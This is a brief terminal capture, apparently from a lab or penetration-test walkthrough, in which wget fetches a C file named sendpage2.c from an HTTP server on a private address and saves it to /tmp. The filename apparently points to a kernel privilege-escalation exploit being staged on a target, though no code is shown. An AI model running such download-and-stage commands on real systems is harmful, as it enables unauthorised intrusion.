 File Edit View Search Terminal Help
FINISHED --19:53:36--
Downloaded: 0 bytes in 0 files
wget 172.16.158.128:8000 -O /tmp/sendpage2.c
--19:54:01--  http://172.16.158.128:8000/
           => `/tmp/sendpage2.c'
Connecting to 172.16.158.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220 [text/html]
    0K                                                       100%   69.94 MB/s
19:54:01 (69.94 MB/s) - `/tmp/sendpage2.c' saved [220/220]
wget 172.16.158.128:8000/sendpage2.c -O /tmp/sendpage4.c
--19:54:57--  http://172.16.158.128:8000/sendpage2.c
           => `/tmp/sendpage4.c'
Connecting to 172.16.158.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,410 (9.2K) [text/plain]
    0K .........                                             100%    1.25 GB/s
19:54:57 (1.25 GB/s) - `/tmp/sendpage4.c' saved [9410/9410]